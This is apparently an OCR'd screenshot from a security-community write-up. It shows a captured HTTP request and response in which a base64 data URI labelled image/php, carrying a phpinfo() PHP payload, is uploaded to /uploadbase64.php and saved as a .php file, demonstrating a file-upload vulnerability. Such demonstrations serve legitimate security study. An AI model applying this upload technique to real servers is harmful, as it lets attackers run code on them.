 Pretty Raw \n Actions
1 POST /uploadbase64.php HTTP/1.1
2 Host: 192.168.19.25:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 56
11
12 imgbase64=
data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.1
3 Date: Sun, 18 Feb 2024 12:27:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.8
7 Content-Length: 45
8
9 {"src":"upload/2024-02-18-65d1f7a7e5067.php"}
先知社区